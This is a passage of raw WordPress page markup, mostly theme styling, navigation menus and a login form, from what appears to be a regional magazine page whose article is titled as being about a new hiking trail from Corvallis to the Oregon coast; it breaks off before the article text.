.entry-title{margin:0 0 5px;font-size:16px!important;line-height:1.4!important;font-weight:400!important}.tdi_44 .td-excerpt{column-count:1;column-gap:48px;display:none}.tdi_44 .td-post-category{margin:1px 0 0;padding:3px 5px 2px;font-family:Roboto Condensed!important;font-size:11px!important;text-transform:uppercase!important;letter-spacing:0.3px!important}.tdi_44 .td-read-more{display:none}.tdi_44 .td-author-date{display:none}.tdi_44 .td-post-author-name{display:none}.tdi_44 .td-post-date,.tdi_44 .td-post-author-name span{display:none}.tdi_44 .entry-review-stars{display:none}.tdi_44 .td-icon-star,.tdi_44 .td-icon-star-empty,.tdi_44 .td-icon-star-half{font-size:15px}.tdi_44 .td-module-comments{display:none}.tdi_44 .tdb-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_44 .td-module-title a{color:#000000}body .tdi_44 .td_module_wrap:hover .td-module-title a,.tdi_44 .tdb-aj-cur-element .entry-title a{color:#ff3535!important}@media (min-width:1019px) and (max-width:1140px){.tdi_44 .tdb-drop-down-search{top:calc(100% + 18px)}.tdi_44 .tdb-head-search-btn:after{bottom:-18px}.tdi_44 .tdb-drop-down-search-inner{left:25px}.tdi_44 .tdb-drop-down-search .tdb-drop-down-search-inner{max-width:984px}.tdi_44 .td_module_wrap{padding-bottom:13px!important;margin-bottom:13px!important;padding-bottom:13px;margin-bottom:13px}.tdi_44 .td_module_wrap:nth-last-child(-n+3){margin-bottom:0!important;padding-bottom:0!important}.tdi_44 .td_module_wrap .td-module-container:before{display:block!important}.tdi_44 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{display:none!important}.tdi_44 .td-module-container:before{bottom:-13px}}@media (min-width:768px) and (max-width:1018px){.tdi_44 .tdb-drop-down-search{top:calc(100% + 18px)}.tdi_44 .tdb-head-search-btn:after{bottom:-18px}.tdi_44 .tdb-drop-down-search-inner{left:15px}.tdi_44 .tdb-drop-down-search .tdb-drop-down-search-inner{max-width:100%}.tdi_44 .tdb-head-search-form-input{line-height:2.4!important}.tdi_44 .td_module_wrap{padding-bottom:13px!important;margin-bottom:13px!important;padding-bottom:13px;margin-bottom:13px}.tdi_44 .td_module_wrap:nth-last-child(-n+3){margin-bottom:0!important;padding-bottom:0!important}.tdi_44 .td_module_wrap .td-module-container:before{display:block!important}.tdi_44 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{display:none!important}.tdi_44 .td-module-container:before{bottom:-13px}.tdi_44 .entry-title{font-size:13px!important}.tdi_44 .td-post-category{font-size:10px!important}}@media (max-width:767px){.tdi_44 .td_module_wrap{padding-bottom:13px!important;margin-bottom:13px!important}.tdi_44 .td_module_wrap:nth-last-child(-n+3){margin-bottom:0!important;padding-bottom:0!important}.tdi_44 .td_module_wrap .td-module-container:before{display:block!important}.tdi_44 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{display:none!important}.tdi_44 .td_module_wrap{padding-bottom:13px;margin-bottom:13px}.tdi_44 .td-module-container:before{bottom:-13px}}</style><div class="tdb-block-inner td-fix-index"><div class="tdb-drop-down-search" aria-labelledby="td-header-search-button"><div class="tdb-drop-down-search-inner"><form method="get" class="tdb-search-form" action="https://www.northwestmagazine.com/"><div class="tdb-search-form-inner"><input class="tdb-head-search-form-input" placeholder=" " type="text" value="" name="s" autocomplete="off" /><button class="wpb_button wpb_btn-inverse btn tdb-head-search-form-btn" title="Search" type="submit"><span>Search</span></button></div></form><div class="tdb-aj-search"></div></div></div><a href="#" role="button" aria-label="Search" class="tdb-head-search-btn dropdown-toggle" data-toggle="dropdown"><span class="tdb-search-icon tdb-search-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M980.152 934.368l-189.747-189.747c60.293-73.196 90.614-163 90.552-252.58 0.061-101.755-38.953-203.848-116.603-281.498-77.629-77.67-179.732-116.664-281.446-116.603-101.765-0.061-203.848 38.932-281.477 116.603-77.65 77.629-116.664 179.743-116.623 281.467-0.041 101.755 38.973 203.848 116.623 281.436 77.629 77.64 179.722 116.654 281.477 116.593 89.569 0.061 179.395-30.249 252.58-90.501l189.737 189.757 54.927-54.927zM256.358 718.519c-62.669-62.659-93.839-144.394-93.86-226.509 0.020-82.094 31.191-163.85 93.86-226.54 62.669-62.638 144.425-93.809 226.55-93.839 82.084 0.031 163.84 31.201 226.509 93.839 62.638 62.659 93.809 144.445 93.829 226.57-0.020 82.094-31.191 163.84-93.829 226.478-62.669 62.628-144.404 93.798-226.509 93.829-82.125-0.020-163.881-31.191-226.55-93.829z"></path></svg></span></a></div></div> <!-- ./block --></div></div></div></div></div></div>                    </div>
                
                    <div class="td-header-desktop-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
                        <div id="tdi_45" class="tdc-zone"><div class="tdc_zone tdi_46  wpb_row td-pb-row tdc-element-style" data-sticky-offset="0" >
<style scoped>.tdi_46{min-height:0}.td-header-desktop-sticky-wrap.td-header-active{opacity:1;transform:translateY(0);-webkit-transform:translateY(0);-moz-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0)}.td-header-desktop-sticky-wrap{transform:translateY(-120%);-webkit-transform:translateY(-120%);-moz-transform:translateY(-120%);-ms-transform:translateY(-120%);-o-transform:translateY(-120%);-webkit-transition:all 0.3s ease-in-out;-moz-transition:all 0.3s ease-in-out;-o-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}.tdi_46{box-shadow:0 0 4px #888888!important;position:relative}</style>
<div class="tdi_45_rand_style td-element-style" ><style>.tdi_45_rand_style{background-color:#ffffff!important}</style></div><div id="tdi_47" class="tdc-row"><div class="vc_row tdi_48  wpb_row td-pb-row" >
<style scoped>.tdi_48,.tdi_48 .tdc-columns{min-height:0}.tdi_48,.tdi_48 .tdc-columns{display:block}.tdi_48 .tdc-columns{width:100%}</style><div class="vc_column tdi_50  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_50{vertical-align:baseline}.tdi_50>.wpb_wrapper,.tdi_50>.wpb_wrapper>.tdc-elements{display:block}.tdi_50>.wpb_wrapper>.tdc-elements{width:100%}.tdi_50>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_50>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_51 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_51" >
<style>.tdi_51{margin-top:5px!important;padding-bottom:2px!important}</style>
<style>.tdi_51{display:inline-block}.tdi_51 .tdb-logo-a,.tdi_51 h1{flex-direction:row;align-items:center;justify-content:flex-start}.tdi_51 .tdb-logo-svg-wrap{display:block}.tdi_51 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_51 .tdb-logo-img{max-width:200px}.tdi_51 .tdb-logo-img-wrap{display:block}.tdi_51 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;display:block}.tdi_51 .tdb-logo-text-title{display:block}.tdi_51 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_51 .tdb-logo-icon{top:0px;display:block}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://www.northwestmagazine.com/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img" src="https://www.northwestmagazine.com/wp-content/uploads/2021/01/logo.png" alt="Logo"  title=""  width="600" height="209" /></span></a></div></div> <!-- ./block --><div class="td_block_wrap tdb_header_menu tdi_52 tds_menu_active1 tds_menu_sub_active1 tdb-head-menu-inline td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_52"  style=" z-index: 999;">
<style>.tdi_52{padding-left:20px!important}</style>
<style>.tdi_52{display:inline-block}.tdi_52 .td_block_inner{text-align:right}.tdi_52 .tdb-menu>li .tdb-menu-sep,.tdi_52 .tdb-menu-items-dropdown .tdb-menu-sep{top:-1px}.tdi_52 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_52 .td-subcat-more .tdb-menu-more-subicon{top:-1px}.tdi_52 .td-subcat-more .tdb-menu-more-icon{top:0px}.tdi_52 .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdi_52 .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{right:0;margin-top:1px}.tdi_52 .tdb-menu .tdb-normal-menu ul,.tdi_52 .td-pulldown-filter-list,.tdi_52 .td-pulldown-filter-list .sub-menu{box-shadow:1px 1px 4px 0px rgba(0,0,0,0.15)}.tdi_52 .tdb-menu .tdb-mega-menu .sub-menu>li{box-shadow:0px 2px 6px 0px rgba(0,0,0,0.1)}</style>
<style>.tdi_52 .tdb-menu>li.current-menu-item>a,.tdi_52 .tdb-menu>li.current-menu-ancestor>a,.tdi_52 .tdb-menu>li.current-category-ancestor>a,.tdi_52 .tdb-menu>li.current-page-ancestor>a,.tdi_52 .tdb-menu>li:hover>a,.tdi_52 .tdb-menu>li.tdb-hover>a,.tdi_52 .tdb-menu-items-dropdown:hover .td-subcat-more{color:#04897a}.tdi_52 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_52 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_52 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_52 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_52 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_52 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_52 .tdb-menu>li.current-page-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_52 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg,.tdi_52 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg *,.tdi_52 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg,.tdi_52 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg *,.tdi_52 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg,.tdi_52 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg *{fill:#04897a}.tdi_52 .tdb-menu>li>a:after,.tdi_52 .tdb-menu-items-dropdown .td-subcat-more:after{background-color:#04897a;height:1px;bottom:0px}</style>
<style></style><div id=tdi_52 class="td_block_inner td-fix-index"><div class="tdb-main-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></div><div class="tdb-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-right-arrow"></i></div><ul id="menu-main-menu-4" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-2296"><a href="https://www.northwestmagazine.com/seattle"><div class="tdb-menu-item-text">Seattle</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-2295"><a href="https://www.northwestmagazine.com/portland"><div class="tdb-menu-item-text">Portland</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-2297"><a href="https://www.northwestmagazine.com/spokane"><div class="tdb-menu-item-text">Spokane</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-2298"><a href="https://www.northwestmagazine.com/tacoma"><div class="tdb-menu-item-text">Tacoma</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-2300"><a href="https://www.northwestmagazine.com/vancouver"><div class="tdb-menu-item-text">Vancouver</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-2294"><a href="https://www.northwestmagazine.com/business"><div class="tdb-menu-item-text">Business</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-2299"><a href="https://www.northwestmagazine.com/technology"><div class="tdb-menu-item-text">Technology</div></a></li>
</ul></div></div><div class="td_block_wrap tdb_header_search tdi_55 tdb-header-search-trigger-enabled td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_55" >
<style>.tdi_55 .tdb-head-search-btn i{font-size:20px}.tdi_55 .tdb-head-search-btn svg{width:20px}.tdi_55 .tdb-head-search-btn i{width:48px;height:48px;line-height:48px;color:rgba(0,0,0,0.59)}.tdi_55 .tdb-search-icon-svg{width:48px;height:48px}.tdi_55{display:inline-block}.tdi_55 .tdb-search-txt{top:0px}.tdi_55 .tdb-drop-down-search{left:auto;right:0}body .tdi_55 .tdb-drop-down-search-inner,.tdi_55 .tdb-search-form,.tdi_55 .tdb-aj-search{margin-left:auto;margin-right:0}.tdi_55 .tdb-head-search-form-btn-icon{top:0px}.tdi_55 .result-msg{text-align:center}.tdi_55 .tdb-head-search-btn svg,.tdi_55 .tdb-head-search-btn svg *{fill:rgba(0,0,0,0.59)}.tdi_55 .tdb-head-search-btn:hover i{color:#026358}.tdi_55 .tdb-head-search-btn:hover svg,.tdi_55 .tdb-head-search-btn:hover svg *{fill:#026358}.tdi_55 .tdb-drop-down-search-inner{box-shadow:0px 2px 6px 0px rgba(0,0,0,0.2)}.tdi_55 .td_module_wrap{width:100%;float:left;padding-left:11px;padding-right:11px;padding-bottom:10px;margin-bottom:10px}.tdi_55 .td_module_wrap:nth-last-child(-n+1){margin-bottom:0;padding-bottom:0}.tdi_55 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{display:none}.tdi_55 .tdb-aj-search-inner{margin-left:-11px;margin-right:-11px}.tdi_55 .td-module-container:before{bottom:-10px;border-color:#eaeaea}.tdi_55 .td-module-container{border-color:#eaeaea;flex-direction:row}.tdi_55 .entry-thumb{background-position:center 50%}.tdi_55 .td-image-container{flex:0 0 30%;width:30%;display:block;order:0}.ie10 .tdi_55 .td-image-container,.ie11 .tdi_55 .td-image-container{flex:0 0 auto}.ie10 .tdi_55 .td-module-meta-info,.ie11 .tdi_55 .td-module-meta-info{flex:1}.tdi_55 .td-post-vid-time{display:block}.tdi_55 .td-module-meta-info{padding:2px 0 0 15px;border-color:#eaeaea}.tdi_55 .entry-title{margin:0 0 5px}.tdi_55 .td-excerpt{column-count:1;column-gap:48px;display:none}.tdi_55 .td-post-category:not(.td-post-extra-category){display:none}.tdi_55 .td-read-more{display:none}.tdi_55 .td-author-date{display:inline}.tdi_55 .td-post-author-name{display:none}.tdi_55 .entry-review-stars{display:none}.tdi_55 .td-icon-star,.tdi_55 .td-icon-star-empty,.tdi_55 .td-icon-star-half{font-size:15px}.tdi_55 .td-module-comments{display:none}.tdi_55 .tdb-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}@media (min-width:1019px) and (max-width:1140px){.tdi_55 .td_module_wrap{padding-bottom:10px!important;margin-bottom:10px!important}.tdi_55 .td_module_wrap:nth-last-child(-n+1){margin-bottom:0!important;padding-bottom:0!important}.tdi_55 .td_module_wrap .td-module-container:before{display:block!important}.tdi_55 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{display:none!important}.tdi_55 .td_module_wrap{padding-bottom:10px;margin-bottom:10px}.tdi_55 .td-module-container:before{bottom:-10px}}@media (min-width:768px) and (max-width:1018px){.tdi_55 .td_module_wrap{padding-bottom:10px!important;margin-bottom:10px!important}.tdi_55 .td_module_wrap:nth-last-child(-n+1){margin-bottom:0!important;padding-bottom:0!important}.tdi_55 .td_module_wrap .td-module-container:before{display:block!important}.tdi_55 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{display:none!important}.tdi_55 .td_module_wrap{padding-bottom:10px;margin-bottom:10px}.tdi_55 .td-module-container:before{bottom:-10px}}@media (max-width:767px){.tdi_55 .td_module_wrap{padding-bottom:10px!important;margin-bottom:10px!important}.tdi_55 .td_module_wrap:nth-last-child(-n+1){margin-bottom:0!important;padding-bottom:0!important}.tdi_55 .td_module_wrap .td-module-container:before{display:block!important}.tdi_55 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{display:none!important}.tdi_55 .td_module_wrap{padding-bottom:10px;margin-bottom:10px}.tdi_55 .td-module-container:before{bottom:-10px}}</style><div class="tdb-block-inner td-fix-index"><div class="tdb-drop-down-search" aria-labelledby="td-header-search-button"><div class="tdb-drop-down-search-inner"><form method="get" class="tdb-search-form" action="https://www.northwestmagazine.com/"><div class="tdb-search-form-inner"><input class="tdb-head-search-form-input" placeholder=" " type="text" value="" name="s" autocomplete="off" /><button class="wpb_button wpb_btn-inverse btn tdb-head-search-form-btn" title="Search" type="submit"><span>Search</span></button></div></form><div class="tdb-aj-search"></div></div></div><a href="#" role="button" aria-label="Search" class="tdb-head-search-btn dropdown-toggle" data-toggle="dropdown"><i class="tdb-search-icon td-icon-search"></i></a></div></div> <!-- ./block --></div></div></div></div></div></div>                    </div>

                            </div>
            
    <div id="tdb-autoload-article" data-autoload="off" data-autoload-org-post-id="74958" data-autoload-type="" data-autoload-count="5" >
    <style>
        .tdb-autoload-wrap {
            position: relative;
        }
        .tdb-autoload-wrap .tdb-loader-autoload {
            top: auto !important;
            bottom: 50px !important;
        }
        .tdb-autoload-debug {
            display: none;
            width: 1068px;
            margin-right: auto;
            margin-left: auto;
        }
        @media (min-width: 1019px) and (max-width: 1018px) {
            .tdb-autoload-debug {
                width: 740px;
            }
        }
        @media (max-width: 767px) {
            .tdb-autoload-debug {
                display: none;
                width: 100%;
                padding-left: 20px;
                padding-right: 20px;
            }
        }
    </style>

        <div class="td-main-content-wrap td-container-wrap">
            <div class="tdc-content-wrap">
                <article id="template-id-66"
                    class="post-66 tdb_templates type-tdb_templates status-publish post"                    itemscope itemtype="https://schema.org/Article"                                                                            >
	                                    <!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">your username</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">your password</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            <div class="td-login-info-text"><a class="privacy-policy-link" href="https://www.northwestmagazine.com/privacy-policy">Privacy Policy</a></div>
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">your email</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            </form>
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                        
                        
                    </div>
                </div>
                <div id="tdi_56" class="tdc-zone"><div class="tdc_zone tdi_57  wpb_row td-pb-row tdc-element-style"  >
<style scoped>.tdi_57{min-height:0}.tdi_57{position:relative}</style>
<div class="tdi_56_rand_style td-element-style" ><div class="td-element-style-before"><style>.tdi_56_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;background-repeat:no-repeat!important;background-size:contain!important;background-position:center top!important}</style></div></div><div id="tdi_58" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_59  wpb_row td-pb-row" >
<style scoped>.tdi_59,.tdi_59 .tdc-columns{min-height:0}.tdi_59,.tdi_59 .tdc-columns{display:block}.tdi_59 .tdc-columns{width:100%}@media (min-width:768px){.tdi_59{margin-left:-22px;margin-right:-22px}.tdi_59 .tdc-row-video-background-error,.tdi_59>.vc_column,.tdi_59>.tdc-columns>.vc_column{padding-left:22px;padding-right:22px}}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_59{margin-left:-20px;margin-right:-20px}.tdi_59 .tdc-row-video-background-error,.tdi_59>.vc_column,.tdi_59>.tdc-columns>.vc_column{padding-left:20px;padding-right:20px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_59{margin-left:-12px;margin-right:-12px}.tdi_59 .tdc-row-video-background-error,.tdi_59>.vc_column,.tdi_59>.tdc-columns>.vc_column{padding-left:12px;padding-right:12px}}}</style><div class="vc_column tdi_61  wpb_column vc_column_container tdc-column td-pb-span8">
<style scoped>.tdi_61{vertical-align:baseline}.tdi_61>.wpb_wrapper,.tdi_61>.wpb_wrapper>.tdc-elements{display:block}.tdi_61>.wpb_wrapper>.tdc-elements{width:100%}.tdi_61>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_61>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_63  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>.tdi_63{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_63,.tdi_63 .tdc-inner-columns{display:block}.tdi_63 .tdc-inner-columns{width:100%}.tdi_63{margin-right:0px!important;margin-bottom:30px!important;margin-left:0px!important;padding-top:33px!important;padding-right:34px!important;padding-bottom:45px!important;padding-left:34px!important;border-color:#dddddd!important;border-style:solid!important;border-width:1px 1px 1px 1px!important}.tdi_63 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_63{margin-bottom:20px!important;padding-top:28px!important;padding-right:29px!important;padding-bottom:40px!important;padding-left:29px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_63{margin-bottom:10px!important;padding-top:19px!important;padding-right:20px!important;padding-bottom:31px!important;padding-left:20px!important}}@media (max-width:767px){.tdi_63{margin-bottom:15px!important;padding-top:19px!important;padding-right:20px!important;padding-bottom:31px!important;padding-left:20px!important;width:100%!important}}</style><div class="vc_column_inner tdi_65  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>.tdi_65{vertical-align:baseline}.tdi_65 .vc_column-inner>.wpb_wrapper,.tdi_65 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_65 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_65{padding-right:0px!important;padding-left:0px!important}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_title tdi_66 tdb-single-title td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_66" >
<style>.tdi_66{margin-bottom:16px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_66{margin-bottom:12px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_66{margin-bottom:12px!important}}@media (max-width:767px){.tdi_66{margin-bottom:12px!important}}</style>
<style>.tdb_title{margin-bottom:19px}.tdb_title.tdb-content-horiz-center{text-align:center}.tdb_title.tdb-content-horiz-center .tdb-title-line{margin:0 auto}.tdb_title.tdb-content-horiz-right{text-align:right}.tdb_title.tdb-content-horiz-right .tdb-title-line{margin-left:auto;margin-right:0}.tdb-title-text{display:inline-block;position:relative;margin:0;word-wrap:break-word;font-size:30px;line-height:38px;font-weight:700}.tdb-first-letter{position:absolute;-webkit-user-select:none;user-select:none;pointer-events:none;text-transform:uppercase;color:rgba(0,0,0,0.08);font-size:6em;font-weight:300;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:-0.36em;z-index:-1;-webkit-text-fill-color:initial}.tdb-title-line{display:none;position:relative}.tdb-title-line:after{content:'';width:100%;position:absolute;background-color:var(--td_theme_color,#4db2ec);top:0;left:0;margin:auto}.tdb-single-title .tdb-title-text{font-size:41px;line-height:50px;font-weight:400}.tdi_66 .tdb-title-text{background:-webkit-linear-gradient(0deg,#04897a,#016354);background:linear-gradient(0deg,#04897a,#016354);-webkit-background-clip:text;-webkit-text-fill-color:transparent;font-family:Roboto Condensed!important;font-size:34px!important;line-height:1.1!important;font-weight:700!important}html[class*='ie'] .tdi_66 .tdb-title-text{background:none;color:#016354}.tdi_66 .tdb-title-line:after{height:2px;bottom:40%}.tdi_66 .tdb-title-line{height:50px}.td-theme-wrap .tdi_66{text-align:left}.tdi_66 .tdb-first-letter{left:-0.36em;right:auto}@media (min-width:1019px) and (max-width:1140px){.tdi_66 .tdb-title-text{font-size:30px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_66 .tdb-title-text{font-size:28px!important}}@media (max-width:767px){.tdi_66 .tdb-title-text{font-size:30px!important}}</style><div class="tdb-block-inner td-fix-index"><h1 class="tdb-title-text">Trek From Corvallis All the Way to the Ocean On This New Oregon Hiking Trail</h1><div></div><div class="tdb-title-line"></div></div></div><div class="td_block_wrap tdb_single_categories tdi_67 td-pb-border-top td_block_template_1 "   data-td-block-uid="tdi_67" >
<style>.tdi_67{margin-right:18px!important;margin-bottom:0px!important}@media(min-width:1141px){.tdi_67{display:inline-block!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_67{margin-right:16px!important;display:inline-block!important}}@media (min-width:768px) and (max-width:1018px){.tdi_67{margin-right:16px!important;display:inline-block!important}}@media (max-width:767px){.tdi_67{margin-right:16px!important;display:inline-block!important}}</style>
<style>.tdb_single_categories{margin:0 0 10px 0;line-height:1;font-family:'Open Sans','Open Sans Regular',sans-serif}.tdb_single_categories a{pointer-events:auto;font-size:10px;display:inline-block;margin:0 5px 5px 0;line-height:1;color:#fff;padding:3px 6px 4px 6px;white-space:nowrap;position:relative;vertical-align:middle}.tdb_single_categories a:hover .tdb-cat-bg{opacity:0.9}.tdb_single_categories a:hover .tdb-cat-bg:before{opacity:1}.tdb-category i:last-of-type{display:none}.tdb-cat-text{display:inline-block;vertical-align:middle;margin-right:10px}.tdb-cat-sep{font-size:14px;vertical-align:middle;position:relative}.tdb-cat-sep-svg{line-height:0}.tdb-cat-sep-svg svg{width:14px;height:auto}.tdb-cat-bg{position:absolute;background-color:#222;border:1px solid #222;width:100%;height:100%;top:0;left:0;z-index:-1}.tdb-cat-bg:before{content:'';width:100%;height:100%;left:0;top:0;position:absolute;z-index:-1;opacity:0;-webkit-transition:opacity 0.3s ease;transition:opacity 0.3s ease}.tdb-cat-style2 .tdb-cat-bg{background-color:rgba(34,34,34,0.85)}.tdi_67 .tdb-entry-category{padding:0px;margin:0px;color:#026358!important;font-family:Roboto!important;font-size:13px!important;line-height:1!important}.tdi_67 .tdb-cat-bg{border-width:1px;background-color:rgba(0,0,0,0)!important;border-color:rgba(0,0,0,0)!important}.tdi_67 .tdb-entry-category:hover{color:rgba(0,0,0,0.59)!important}.tdi_67 .tdb-cat-sep{font-size:14px;margin:0 1px;top:1px}.tdi_67 .tdb-cat-text{margin-right:10px}.td-theme-wrap .tdi_67{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_67 .tdb-cat-sep{font-size:13px}.tdi_67 .tdb-entry-category{font-size:12px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_67 .tdb-cat-sep{font-size:13px}.tdi_67 .tdb-entry-category{font-size:12px!important}}@media (max-width:767px){.tdi_67 .tdb-cat-sep{font-size:13px}.tdi_67 .tdb-entry-category{font-size:12px!important}}</style><div class="tdb-category td-fix-index"><a class="tdb-entry-category" href="https://www.northwestmagazine.com/portland" ><span class="tdb-cat-bg"></span>Portland</a><i class="tdb-cat-sep td-icon-linee"></i></div></div><div class="td_block_wrap tdb_single_author tdi_68 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_68" >
<style>.tdi_68{margin-right:14px!important;margin-bottom:0px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_68{margin-right:12px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_68{margin-right:12px!important}}@media (max-width:767px){.tdi_68{margin-right:12px!important}}</style>
<style>.tdb-post-meta{margin-bottom:16px;color:#444;font-family:'Open Sans','Open Sans Regular',sans-serif;font-size:11px;font-weight:400;clear:none;vertical-align:middle;line-height:1}.tdb-post-meta span,.tdb-post-meta i,.tdb-post-meta time{vertical-align:middle}.tdb_single_author{line-height:30px}.tdb_single_author a{vertical-align:middle}.tdb_single_author .tdb-block-inner{display:flex;align-items:center}.tdb_single_author .tdb-author-name-wrap{display:flex}.tdb_single_author .tdb-author-name{font-weight:700;margin-right:3px}.tdb_single_author .tdb-author-by{margin-right:3px}.tdb_single_author .tdb-author-photo img{display:block}.tdi_68{display:inline-block}.tdi_68 .tdb-author-name-wrap{align-items:baseline}.tdi_68 .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_68 .tdb-author-name{color:#000;font-family:Roboto!important;font-size:13px!important;line-height:1!important;font-weight:400!important}@media (min-width:1019px) and (max-width:1140px){.tdi_68 .tdb-author-name{font-size:12px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_68 .tdb-author-name{font-size:12px!important}}@media (max-width:767px){.tdi_68 .tdb-author-name{font-size:12px!important}}</style><div class="tdb-block-inner td-fix-index"><div class="tdb-author-name-wrap"><span class="tdb-author-by"></span> <a class="tdb-author-name" 